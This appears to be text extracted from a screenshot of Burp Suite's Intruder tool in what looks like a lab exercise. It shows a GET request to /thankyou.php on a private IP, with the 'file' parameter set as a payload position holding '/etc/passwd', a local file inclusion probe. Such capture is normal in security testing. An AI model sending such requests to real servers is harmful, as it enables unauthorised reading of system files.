 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /thankyou.php?file=§/etc/passwd§ HTTP/1.1
2 Host: 192.168.124.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
Add §
Clear §
Auto §
Refresh